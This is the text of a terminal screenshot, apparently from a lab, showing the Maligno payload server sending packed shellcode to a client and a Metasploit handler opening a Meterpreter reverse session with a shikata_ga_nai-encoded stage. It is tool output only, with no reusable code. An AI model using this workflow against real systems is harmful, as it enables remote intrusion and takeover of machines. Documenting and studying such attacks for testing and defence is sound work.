 Applications Places 22:06 root
root@kali: ~/Desktop/maligno-1.5
File Edit View Search Terminal Help
[*] Checking for updates...
[+] You are running the latest version of Maligno.
[*] Server profile "requests.xml" loaded...
[*] Maligno is up and running. Press CTRL+C to stop...
[20/01/15 - 22:04:54]
[*] New request from 192.168.1.176...
[+] Requested payload OK...
[*] Reading packed shellcode from msfcache/0...
192.168.1.176 - - [20/Jan/2015 22:04:54] "GET /mypage.de
yid=0&suff1=xyz HTTP/1.1" 200 -
[+] Package sent!
[*] End of request
root@kali: ~/Desktop/maligno-1.5/msfresources
File Edit View Search Terminal Help
msf exploit(handler) >
[*] 192.168.1.176:49423 Request received for /HzJP...
[*] 192.168.1.176:49423 Staging connection for target /HzJP received...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 3 opened (192.168.1.222:4444 -> 192.168.1.176:49423) at
2015-01-20 22:04:57 +0100
msf exploit(handler) >
root@kali: ~/Desktop/... root@kali: ~/Desktop/... [lab]